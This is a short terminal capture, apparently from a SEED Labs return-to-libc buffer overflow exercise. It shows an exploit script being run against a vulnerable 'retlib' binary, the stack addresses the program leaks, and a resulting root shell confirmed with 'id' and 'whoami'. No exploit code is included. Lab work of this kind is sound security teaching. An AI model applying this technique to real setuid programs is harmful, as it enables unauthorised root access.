 [04/06/22]seed@VM:~/.../Labsetup$ ./exploit.py
[04/06/22]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd90
Input size: 300
Address of buffer[] inside bof():  0xffffcd60
Frame Pointer value inside bof():  0xffffcd78
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
# whoami
root
# exit
Segmentation fault